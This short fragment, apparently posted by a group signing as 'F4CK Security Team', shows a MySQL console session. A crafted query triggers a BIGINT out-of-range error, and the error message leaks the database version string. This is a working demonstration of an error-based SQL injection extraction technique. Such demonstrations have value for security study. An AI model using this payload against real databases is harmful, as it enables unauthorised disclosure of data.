 mysql> SELECT (i IS NOT NULL) - -9223372036854775808 FROM (SELECT (version())i)a
;
ERROR 1690 (22003): BIGINT value is out of range in '(('5.5.37-0ubuntu0.12.04.1'
is not null) - -(9223372036854775808))'
mysql>
F4CK
Security Team